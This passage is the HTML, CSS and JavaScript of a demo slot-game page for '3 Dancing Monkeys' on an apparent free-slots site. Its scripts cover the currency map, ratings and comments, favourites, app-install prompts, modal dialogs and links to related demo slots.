"gi": "GIP", "gl": "DKK", "gm": "GMD", "gn": "GNF", "gp": "EUR", "gq": "XAF", "gr": "EUR", "gs": "GBP", "gt": "GTQ", "gu": "USD", "gw": "XOF", "gy": "GYD", "hk": "HKD", "hm": "AUD", "hn": "HNL", "hr": "HRK", "ht": "HTG", "hu": "HUF", "ic": "EUR", "id": "IDR", "ie": "EUR", "il": "ILS", "im": "GBP", "in": "INR", "io": "USD", "iq": "IQD", "ir": "IRR", "is": "ISK", "it": "EUR", "je": "GBP", "jm": "JMD", "jo": "JOD", "jp": "JPY", "ke": "KES", "kg": "KGS", "kh": "KHR", "ki": "AUD", "km": "KMF", "kn": "XCD", "kp": "KPW", "kr": "KRW", "kw": "KWD", "ky": "KYD", "kz": "KZT", "la": "LAK", "lb": "LBP", "lc": "XCD", "li": "CHF", "lk": "LKR", "lr": "LRD", "ls": "LSL", "lt": "EUR", "lu": "EUR", "lv": "EUR", "ly": "LYD", "ma": "MAD", "mc": "EUR", "md": "MDL", "me": "EUR", "mf": "EUR", "mg": "MGA", "mh": "USD", "mk": "MKD", "ml": "XOF", "mm": "MMK", "mn": "MNT", "mo": "MOP", "mp": "USD", "mq": "EUR", "mr": "MRO", "ms": "XCD", "mt": "EUR", "mu": "MUR", "mv": "MVR", "mw": "MWK", "mx": "MXN", "my": "MYR", "mz": "MZN", "na": "NAD", "nc": "XPF", "ne": "XOF", "nf": "AUD", "ng": "NGN", "ni": "NIO", "nl": "EUR", "no": "NOK", "np": "NPR", "nr": "AUD", "nu": "NZD", "nz": "NZD", "om": "OMR", "pa": "PAB", "pe": "PEN", "pf": "XPF", "pg": "PGK", "ph": "PHP", "pk": "PKR", "pl": "PLN", "pm": "EUR", "pn": "NZD", "pr": "USD", "ps": "JOD", "pt": "EUR", "pw": "USD", "py": "PYG", "qa": "QAR", "re": "EUR", "ro": "RON", "rs": "RSD", "ru": "RUB", "rw": "RWF", "sa": "SAR", "sb": "SBD", "sc": "SCR", "sd": "SDG", "se": "SEK", "sg": "SGD", "sh": "SHP", "si": "EUR", "sj": "NOK", "sk": "EUR", "sl": "SLL", "sm": "EUR", "sn": "XOF", "so": "SOS", "sr": "SRD", "ss": "SSP", "st": "STD", "su": "RUB", "sv": "USD", "sx": "ANG", "sy": "SYP", "sz": "SZL", "ta": "GBP", "tc": "USD", "td": "XAF", "tf": "EUR", "tg": "XOF", "th": "THB", "tj": "TJS", "tk": "NZD", "tl": "USD", "tm": "TMT", "tn": "TND", "to": "TOP", "tr": "TRY", "tt": "TTD", "tv": "AUD", "tw": "TWD", "tz": "TZS", "ua": "UAH", "ug": "UGX", "uk": "GBP", "um": "USD", "us": "USD", "uy": "UYU", "uz": "UZS", "va": "EUR", "vc": "XCD", "ve": "VEF", "vg": "USD", "vi": "USD", "vn": "VND", "vu": "VUV", "wf": "XPF", "ws": "WST", "ye": "YER", "yt": "EUR", "za": "ZAR", "zm": "ZMW", "zw": "USD"}
</script><div vocab='https://schema.org/' typeof='VideoGame'><script>window.videocount=0;window.gId=1608</script><div id=gameIs property='name'>3 Dancing Monkeys</div><div id=theatre><div id='infobar'><span> 3 Dancing Monkeys Demo</span> <span>RTP: 96% </span></div><span id='mobileMenu'><a id='mobileMenuProvider' href="/pragmatic-play/" title="Pragmatic Play Slots for Free: Play Demo">Pragmatic Play</a> <div><a href='javascript:rateSlot(false)'><svg class="rateSvg" width=30 height=18><use xlink:href="#rating"></use></svg></a>  <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=30 height=20><use xlink:href="#faving"></use></svg></a> <a href='javascript:reloadGame()'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:goHistory()'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> </div></span><span id='mobileMenuOff' onclick=mobileMenu(false)></span><iframe src='about:blank'  crossorigin='anonymous' class='iframe-placeholder' frameborder=0 scrolling=no id=playIt sandbox="allow-scripts allow-same-origin allow-forms"></iframe><span id=theatreControl><span id=theatreControlButs><!--<a href='javascript:mobileMenu(null)' class='mobileHamburger'><svg class="" width=30 height=30><use xlink:href="#hamburger"></use></svg></a>--> <a href='javascript:goHistory()' class='tckeepx'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> <a href='javascript:reloadGame()' class='tckeepx'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:toggleFullScreen()' id='fscreenA'><svg class="fscreenSvg" width=26 height=26><use xlink:href="#fscreen"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeepx' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeep justMobile' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg> search</a> <a href='javascript:gofavs()' class='justMobile tckeep'><svg class="favings" width=30 height=20><use xlink:href="#favings"></use></svg></a><!--<a href='javascript:shareIt()'><svg class="shareBut" width=20 height=20><use xlink:href="#share"></use></svg></a>--> <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=24 height=24><use xlink:href="#faving"></use></svg></a> <a href='javascript:rateSlot(false)'><svg class="rateSvg" width=24 height=24><use xlink:href="#rating"></use></svg></a></span> <span class='forReal'></span></span> </div><script>window.pgs.page='demo'</script><div class='ratingParent' slotId="1608"> <div class='stars' defv='100' onmousemove=rateLib.rateOver(this,event) onmouseleave=rateLib.rateLeave(this) onclick=rateLib.rateSet(this,event)><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><div class=cover style='width: 100%;'></div></div><span class='rating' defv='0.0'></span><span class='ratingSum' v='0'></span><span class='mla button-14 readYorumBut' v='0' onclick=rateLib.mem.showComments('1608')>Comments</span><div class='ratingSavingStatus'></div><div class='ratingYorum'><textarea class=ratingYorumForm maxlength=350 placeholder='Share your thoughts and comments about this slot here.'></textarea><input placeholder='Your Email' id='memberEmail' class='memberinput'> <input id='memberUsername' class='memberinput' placeholder='Your name or nick'><span class='button-14 mla ratingButton' onclick=rateLib.mem.rateYorum(this)>Add Comment</span></div></div><div id=yorumlarParent></div>
<style type="text/css">
	.button-14 {
		color: #fff;border: solid 1px #d4f730;padding: 0px 10px;border-radius: 4px;
    text-decoration: none;
    line-height: 34px;
    font-size: 12px;
    font-weight: normal;display: inline-flex;align-items: center;cursor: pointer;
	}
	.button-14:hover {background: #d4f730;color:#171825;}
	.hide {display: none !important;}
		#yorumlarParent {font-family: 'Roboto',sans-serif}
		#yorumlarParent h4 {}
		#yorumlarParent:empty {display: none}
		.yorumlarIn {background: #1a1f2f;border-radius: 4px;padding: 4px 10px}
		.yorumlarHeader {display: flex;align-items: center;font-size: 14px}
		.yorumRate {margin-left: auto;}
		.yorumRate svg {fill: gold}
		.yorumlarIs {font-size: 13px;padding: 6px 4px;}
		.yorumlarTarih {text-align:right;font-size: 11px;color:#666;margin: 10px 0px}
		.profilPic {background: var(--ppbg);width: var(--ppw);height: var(--ppw);border-radius: 50%;display: inline-flex;align-items: center;justify-content: center;color: #fff;font-weight: bold;font-size: var(--ppfs,16px);text-transform: uppercase;}
		.profilPic {margin-right: 4px;}
		.mla {margin-left: auto;}
		.stars {
			cursor: pointer;
		  position: relative;
		  white-space: nowrap;
		  display: inline-flex;
		}
		.stars svg {
		    fill:gold;
		  }
		  .cover {
		  background: #f1f8ff;
		  height: 100%;
		  overflow: hidden;
		  mix-blend-mode: color;
		  position: absolute;
		  top: 0;
		  right: 0;
		}
		.ratingParent {display: flex;align-items: center;flex-wrap: wrap;margin-top: 20px;}
		.rating {font-family: 'Roboto',sans-serif;margin: 0px 4px;font-weight: bold;font-size: 15px;width: 25px;text-align:center;}
		.ratingSum {margin-left: 4px;font-size: 11px;font-style: italic;font-family: arial}
		.ratingSum[v]:not([v="0"]):before {content: ""attr(v)" rating(s)";}
		#torate {font-size: 13px;
    font-family: 'Roboto',sans-serif;
    background: #f5fac6;
    border: solid 0.5px #cc0000;
    border-radius: 4px;
    padding: 4px 8px;}
		@media only screen and (max-width: 320px) {
			.ratingSum[v]:not([v="0"]):before {content: "("attr(v)")";}
		}
		.readYorumBut[v="0"] {display: none;}
		.readYorumBut[v]:not([v="0"]) {display: inline-flex;}
		.readYorumBut[v]:not([v="0"]):after {content: "("attr(v)")";margin-left: 4px;}
		.ratingSavingStatus:empty {display: none;}
		.ratingSavingStatus:not(:empty) {display: none;display: block;flex:1 0 100%;padding: 10px;font-size: 13px;}
		.ratingYorum {display: none;}
		.dont ~ .ratingYorum {display: block;flex:1 0 100%;text-align: right;}
		.ratingYorumForm {    display: block;resize: none;font-size: 16px;background: #303344;color: #fff;
    height: 70px;
    width: -webkit-fill-available;
    margin: 4px 0px;
    border: none;
    outline: 0;
    padding: 10px;
    font-family: 'Roboto', sans-serif;border-radius: 4px;}
    	.ratingYorumForm:focus {border-color: #cce9f9}
    	.ratingYorumForm:placeholder {font-size: 14px}
		.ratingButton {display: inline-flex;margin-top: 5px;}
		.memberinput {box-sizing: border-box; width: calc(50% - 5px);border: none;
    outline: 0;background: #303344;color: #fff;
    padding: 10px;
    font-family: 'Roboto', sans-serif;font-size: 16px;border-radius: 4px;}
		.memberinput:focus {border-color: #cce9f9}
		.memberinput:placeholder {font-size: 14px}
		.memberinput + .memberinput {margin-left: 4px;}
		.memberinput:disabled {background: #21253c;
    color: #fff;}
		input[type="search"] {-webkit-appearance: none !important;
   -moz-appearance:    none !important;
   appearance:         none !important;}
</style>
<svg class="hide">
	<symbol id="rating" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg">
      <path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" />
    </symbol>
</svg>
<script type="text/javascript">
	async function ratesin() {
		await imp("rateLib");
		rateLib.mem.showComments(1608)
		//if(localStorage.getItem("played"+gId)==null) {
			localStorage.setItem("played"+gId,"true")
			rateLib.mem.played({"slotId":gId})
		//}
	}
	ratesin()
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoGame",
  "name": "3 Dancing Monkeys",
  "applicationCategory" : "Game",
  "applicationSubcategory" : "Slot Machine",
  "url": "https://qasino.fun/pragmatic-play/3-dancing-monkeys/"
}
</script><p><b id=whoplayedalso>Who played 3 Dancing Monkeys demo has also played...</b><div class='gridRow'><a href='/pragmatic-play/rabbit-garden/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/5.png'  width=339 height=180 class=slot-image-r alt="Rabbit Garden"></div><div class='slot-title'>Rabbit Garden</div></span></a> <a href='/pragmatic-play/cleocatra/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/76.png'  width=339 height=180 class=slot-image-r alt="Cleocatra®"></div><div class='slot-title'>Cleocatra®</div></span></a> <a href='/pragmatic-play/the-dog-house-megaways/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/168.png'  width=339 height=180 class=slot-image-r alt="The Dog House® Megaways"></div><div class='slot-title'>The Dog House® Megaways</div></span></a> <a href='/pragmatic-play/the-hand-of-midas/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/150.png'  width=339 height=180 class=slot-image-r alt="The Hand of Midas"></div><div class='slot-title'>The Hand of Midas</div></span></a> <a href='/pragmatic-play/sweet-bonanza-1000/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/66495.png'  width=339 height=180 class=slot-image-r alt="Sweet Bonanza 1000"></div><div class='slot-title'>Sweet Bonanza 1000</div></span></a> <a href='/pragmatic-play/fruit-party-2/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/125.png'  width=339 height=180 class=slot-image-r alt="Fruit Party 2"></div><div class='slot-title'>Fruit Party 2</div></span></a> <a href='/pragmatic-play/gates-of-olympus-1000/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/41774.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Gates of Olympus 1000"></div><div class='slot-title'>Gates of Olympus 1000</div></span></a> <a href='/pragmatic-play/wild-west-duels/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/11.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Wild West Duels"></div><div class='slot-title'>Wild West Duels</div></span></a> <a href='/pragmatic-play/sugar-rush-1000/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/56602.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Sugar Rush 1000"></div><div class='slot-title'>Sugar Rush 1000</div></span></a> <a href='/pragmatic-play/zeus-vs-hades-8211-gods-of-war/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/11513.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Zeus vs Hades &#8211; Gods of War"></div><div class='slot-title'>Zeus vs Hades &#8211; Gods of War</div></span></a> <a href='/pragmatic-play/chicken-drop/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/126.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Chicken Drop®"></div><div class='slot-title'>Chicken Drop®</div></span></a> <a href='/pragmatic-play/mochimon/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/8.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Mochimon"></div><div class='slot-title'>Mochimon</div></span></a> <a href='/pragmatic-play/sugar-rush/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/69.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Sugar Rush"></div><div class='slot-title'>Sugar Rush</div></span></a> <a href='/pragmatic-play/the-dog-house/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/230.png'  width=339 height=180 loading=lazy class=slot-image-r alt="The Dog House®"></div><div class='slot-title'>The Dog House®</div></span></a> <a href='/pragmatic-play/tropical-tiki/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/62.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Tropical Tiki"></div><div class='slot-title'>Tropical Tiki</div></span></a> </div></p></div><script type="text/javascript">
window.isslot=true;
async function pener() {
	try {
		if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
			if(window.opener && window.opener.location.host==window.location.host) {
				[...document.links].forEach(el => {
					const hr=el.getAttribute("href");
					const hrt=el.getAttribute("target") || "";
					if(hr.slice(0,1)=="/" && hrt!="_qasinofundemo") {
						el.addEventListener("click",ev => {
							ev.preventDefault();
							try {
								if(window.opener.location.href==hr || window.opener.location.pathname==hr) {
									window.close();
								} else {
									window.opener.location.href=hr
									window.close();
								}
							} catch(erz) {
								location.href=hr
							}
						})
					}
				})
			}
		}
	}  catch(er) {}
}
document.addEventListener('DOMContentLoaded', pener, false);
var deferredPrompt;
async function ratedAlready() {
	try {
		if(localStorage.getItem("rated"+gId)!=null) {
			document.querySelectorAll(".rateSvg").forEach(el => el.classList.toggle("ratedSlot",true))
		}
	} catch(er) {}
}
ratedAlready()
window.addEventListener('beforeinstallprompt', (e) => {
	e.preventDefault();
    deferredPrompt = e;
});
window.addEventListener('appinstalled', (evt) => {
  	const actions = [];
	actions.push({"name":"OK","cl":"confirm","cb":() => {
		modal.off()
	}})
	const data = {"title":gameData.name,"desc":gameData.name+" has been installed on your device's home screen.",actions,actions}
	runner("modal","confirm",data)
});
async function mobileMenu(v) {
	if(v==null) document.querySelector("#theatre").classList.toggle("menu")
	else document.querySelector("#theatre").classList.toggle("menu",v)

}
async function downloadSlot() {
	ygoals("download")
	fbw("slotDownloadRequest")
	gtag('event', 'slotDownloadRequest');
	if(deferredPrompt==undefined || deferredPrompt==null) {
		const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":"Sorry, It seems your device does not support the installation of an 'add to home screen' app.",actions,actions}
		runner("modal","confirm",data)
		return;
	}
	const relateds=await navigator.getInstalledRelatedApps();
    if(relateds.length>0) {
        const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":gameData.name + " already installed to your device.",actions,actions}
		runner("modal","confirm",data)
		return;
    }
	if (deferredPrompt !== null) {
        deferredPrompt.prompt();
        const { outcome } = await deferredPrompt.userChoice;
        if (outcome === 'accepted') {
        	gtag('event', 'slotDownloadAccepted');
        	fbw("slotDownloadAccepted")
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":gameData.name+" is currently installing on your device's home screen. Please wait for the process to complete.",actions,actions}
			runner("modal","confirm",data)
            deferredPrompt = null;
        } else  {
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":"It seems you rejected the installation of " + gameData.name + " on your device. Please select the YES option to proceed with the installation of " + gameData.name + ".",actions,actions}
			runner("modal","confirm",data)
        	gtag('event', 'slotDownloadNotAccepted');
        	fbw("slotDownloadNotAccepted")
        }
    }
}

async function downloadedSlots() {
	const relatedApps = await navigator.getInstalledRelatedApps();
	relatedApps.forEach((app) => {
		console.log(app)
	  console.log(app.id, app.platform, app.url);
	});

}

</script><style type="text/css">
.iframe-placeholder {background: url(/img/logofull.svg), url(/img/loader.svg?), #171825;
    background-position: center center, center center;
    background-repeat: no-repeat, no-repeat;
    background-size: 150px auto, auto 40px;
    background-position-y: center , calc(50% + 45px);}
.shareBut {color: #cbcbcb}
.favSvg {color: #cbcbcb}
.favSvg.faved {color: #ff3b44}
.favSvg2 {color: #ff3b44}
.rateSvg {fill:#ccc;}
.rateSvg.ratedSlot {fill:gold;}
#theatreControlButs {display: inline-flex;}
#theatreControlButs > a {display: inline-flex;width: 42px;text-align:center;justify-content: center;align-items: center;color: #fff}
#theatreControlButs > a#fscreenA {display: none;}
@media only screen and (min-width: 1000px) {
	#theatreControlButs > a#fscreenA {display: inline-flex;}
	.fscreenSvg {color:#cbcbcb;}
}
.refBut {color:#118711;}
.searchBut {color: #6c75c0}
.fastSearch {position: relative;overflow: hidden;}
.fastSearch input {opacity: 0;top: 0;left: 0;height: 100%;width: 100%;z-index: 1;position: absolute;}
.forReal {display: inline-flex;}
#gameReview {padding: 10px;
    font-size: 13px;
    line-height: 20px;}
#gameReview a {color: #54bbfd;}
#gameIs {padding: 6px;font-weight: bold;font-size: 17px;color: #c2fd00;margin: 20px 0px;}
@media all and (display-mode: standalone) {
	#theatreControlButs > *:not([href*="reload"]) {display: none;}
}</style>
<script type="text/javascript">
	setLocalized("locModalCloseTitle",`Close Game`);
	setLocalized("locModalCloseBody",`You are about to close the game. Please note that your current balance will be reset.`);
	setLocalized("locModalReloadTitle",`Reload Game`);
	setLocalized("locModalReloadBody",`$gameName will be reloaded. Your current balance will be reset.`);
	setLocalized("locModalYes",`Yes`);
	setLocalized("locModalOK",`OK`);
	setLocalized("locModalCancel",`Cancel`);
	setLocalized("locModalReload",`Reload`);
	setLocalized("locModalFavTitle",`$gameName Added To Your Favorites`);
	setLocalized("locModalFavBody",`You can access your favorite slot games by clicking on the search icon and selecting the 'My Favorites' tab, where your games will be listed.`);
	setLocalized("locModalmyfavs",`My Favorites`);
	setLocalized("locNoFavs",`You haven't added any slot games to your favorites yet. To add games to your favorites, simply click on the heart icon on the relevant game page.`);
</script><script type="text/javascript">
	function isRunningStandalone() {
	    return (window.matchMedia('(display-mode: standalone)').matches);
	}
	var userAgent = navigator.userAgent;
	window.isbot=/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)
	if (!isbot) {
	    document.querySelector("#theatre").classList.toggle("notb",true)
	    if(isMobile || window.playInto) document.getElementById('theatre').scrollIntoView();
	}
	function toggleFullScreen() {
	  if (!document.fullscreenElement) {
	    document.querySelector("#theatre").requestFullscreen();
	  } else if (document.exitFullscreen) {
	    document.exitFullscreen();
	  }
	}
	function fsoff(argument) {
		if(document.fullscreenElement) document.exitFullscreen();
	}
	function checkOffers() {
		fetch("/forOffer.asp").then((response) => response.json())
		.then((cont) => {
			if(cont.success) {
				runner("modal","confirm",cont.data)
			}
		})
	}
	function reloadGame() {
		if(localStorage.getItem("dontReload")=="true") {
			document.querySelector('#playIt').src = iframesrc;
			//mobileMenu(false)
			return
		}
		fsoff();
		const actions = [];
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalReload"),"cl":"confirm","cb":() => {
			goB=goB*1-1
			document.querySelector('#playIt').src = iframesrc;
			//location.reload()
			modal.off()
			//mobileMenu(false)
		}})
		var bod=getLocalized("locModalReloadBody")
		bod=bod.replace("$gameName",gameIs)
		const data = {"title":getLocalized("locModalReloadTitle"),"desc":bod,"actions":actions,"dont":"dontReload"}
		runner("modal","confirm",data)
		
	}
	var swipeHint=false
	async function swiper(argument) {
		if(isRunningStandalone() || isbot) return;
		//document.querySelector("#theatre").innerHTML=window.innerHeight+" "+document.documentElement.clientHeight+" "+screen.height
		if(screen.height-document.documentElement.clientHeight<70) return
		if(swipeHint) return
		if(localStorage.getItem("swipeHint")=="dont") {return;}
		window.scrollTo(0, 0);
		var data={url:"/swipe.asp",style:"margin-top:0px;height:100px",cb:function() {
			document.querySelector("body").classList.toggle("nof",false)
			document.querySelector("#footer").classList.toggle("scrollSpacer",true)
		}}
		runner("modal","url",data)
		swipeHint=true
	}
	async function shareIt() {
		var shareData = {
                title: gameIs,
                text: gameIs+" Demo https://"+mydomain+gameData.url
        }
        try {
          await navigator.share(shareData)
        } catch(err) {
         	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":"Share","desc":"You have either cancelled the sharing process or your browser is not compatible with the sharing API.","actions":actions}
			runner("modal","confirm",data)
        }
	}
	function dontshowHint() {
		modal.off()
		localStorage.setItem("swipeHint","dont")
	}
	window.addEventListener('load', function(event) {
		if(isMobile && window.innerWidth<600) {
	  		//setTimeout(() => {swiper()},2000)
		}
		//alert(window.toolbar.visible)
	});
	var notAgain=false
	window.addEventListener('scroll', 
	    async function(event) {
	    	if(!isMobile) return
	    	if(screen.height-document.documentElement.clientHeight>=70 && swipeHint && !notAgain) {
	    		notAgain=true
	    		document.querySelector("#footer").classList.toggle("scrollSpacer",false)
	    		document.querySelector("body").classList.toggle("nof",true)
			//if(window.innerHeight!=document.documentElement.clientHeight && swipeHint) {
				modal.off()
			}
	    }
	);
	function goHistory() {
		fsoff();
		const actions = [];
		actions.push({"name":'<svg class="" width="14" height="14"><use xlink:href="#homepage"></use></svg>',"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href="/";
					window.close();
				} else {
					location.href="/";
				}
			} else {
				location.href="/";
			}
		}})
		actions.push({"name":gameData.p,"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href=gameData.ps;
					window.close();
				} else {
					location.href=gameData.ps;
				}
			} else {
				location.href=gameData.ps;
			}
		}})
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalYes"),"cl":"confirm","cb":() => {
			if(document.referrer && document.referrer.indexOf(mydomain)!=-1) {
				try {window.close();} catch(er) {location.href="/"+parentSlug+"/"}
				//console.log(r)
				//top.history.go(document.referrer)
				//location.href=document.referrer
			} else {
				location.href="/"+parentSlug+"/"
			}
		}})
		var cb=undefined;
		if(localStorage.getItem("uid")!=null) {
			cb=(() => {
				const cod=`<div id=demoBar style="width: 100%;margin:20px 0px 0px 0px;"><ins class="adsbypro" build="0" pid="691" style="display: block;height: 60px;max-width:500px;text-decoration:none;margin:0px auto;" format="responsive"></ins></div>`
				var dom=document.querySelector(".gridRow")
				if(dom==null) {
					var flt=((a,b) => {
					return b<21  || (a.pslug==gameData.ps.replace(/\//g,"") && b<70)
					})
					var srt=((a,b) => {
						return Math.random()-0.5
					})
					rateLib.mem.personalizedslotsWD(3,"#confirmModalActions","afterend",flt,"modalRecos","gridRow","",false,srt);
					document.querySelector("#confirmModalActions").insertAdjacentHTML('afterend', cod);
					proAds.run();
				} else {
					var el=dom.cloneNode(true);
					el.style="margin-top:20px;"
					var el2=document.querySelector("#whoplayedalso").cloneNode(true);
					el2.style="margin-top:40px;"
					modal.element.insertAdjacentHTML('beforeend', cod);
					proAds.run();
					modal.element.append(el2)
					modal.element.append(el)
				}
			})
		}
		const data = {"title":getLocalized("locModalCloseTitle"),"desc":getLocalized("locModalCloseBody"),"actions":actions,"cb":cb}
		runner("modal","confirm",data)
	}
	async function lp() {
		var lpl=JSON.parse(localStorage.getItem("lp")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl.push(gameData)
		} else {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl[gis]=gameData;
		}
		lpl=lpl.sort((a,b) => b.ts-a.ts).slice(0,19)
		localStorage.setItem("lp",JSON.stringify(lpl))
	}
	async function faved() {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			lpl.unshift(gameData)
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
			firstTimeFaved()
		} else {
			lpl.splice(gis,1);
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",false))
		}
		localStorage.setItem("faved",JSON.stringify(lpl))
		ygoals("2")
	}
	async function isfaved(argument) {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url);
		if(gis!=-1) {
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
		}
	}
	async function gofavs() {
		await imp("modal");
		modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
	}
	async function firstTimeFaved() {
		if(localStorage.getItem("favHint")=="dont") {
			return;
		}
		const actions = [];
		actions.push(
			{"name":getLocalized("locModalmyfavs"),"cl":"confirm","cb":() => {
				modal.off();localStorage.setItem("favHint","dont")
				modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
			}},
			{"name":getLocalized("locModalOK"),"cl":"confirm","cb":() => {
				modal.off();
				localStorage.setItem("favHint","dont")
				gofavs()
			}}
		)
		var tit=getLocalized("locModalFavTitle")
		tit=tit.replace("$gameName",gameData.name)
		const data = {"title":tit,"desc": getLocalized("locModalFavBody"),"actions":actions}
		runner("modal","confirm",data)
	}
	function getRndInteger() {
	  return Math.floor(Math.random() * (4000000000 - 1000000000)) + 1000000000;
	}
	var nld=navigator.language.split("-")
	var getLang=nld[0] //localStorage.getItem("lang") || "en"
	var getLang2=nld.join("_") //localStorage.getItem("lang2") || (navigator.language).replace("-","_")
	var getCur=localStorage.getItem("cur") || curs[getLang2] || curs[getLang] || "USD"
	const getCurrencySymbol = (locale, currency) => (0).toLocaleString(locale, { style: 'currency', currency, minimumFractionDigits: 0, maximumFractionDigits: 0 }).replace(/\d/g, '').trim()
	function offerbarRem() {
		document.querySelector("#offerbar").remove();
		if(isMobile && !isbot) {
			[...document.querySelectorAll("header,#mainNav,#welcome,#providers,#tagsNav,#gameIs,#gameReview,.ratingParent,#yorumlarParent,#download")].forEach(el => {
				try {el.remove()} catch(er) {}
			})
			document.querySelector("#footer").setAttribute("style","height:5000px;")
			document.querySelector("#theatre").classList.toggle("mobilefscreen",true)
			document.querySelector("#theatre").classList.toggle("menu",true)
			window.scrollTo(0, 0);
		} else {
			document.getElementById('theatre').scrollIntoView({
			  behavior: 'smooth',
			  block: 'center',
			  inline: 'center'
			});
		}
		ljs();
	}
	function offerbar() {
		if(location.href==document.referrer) {ljs();return}
		const gameMenu=true
		if (gameMenu) {//if(offerLink!="") {
			var tmpcur="";
			if(typeof offerBanner=="undefined") window.offerBanner="";
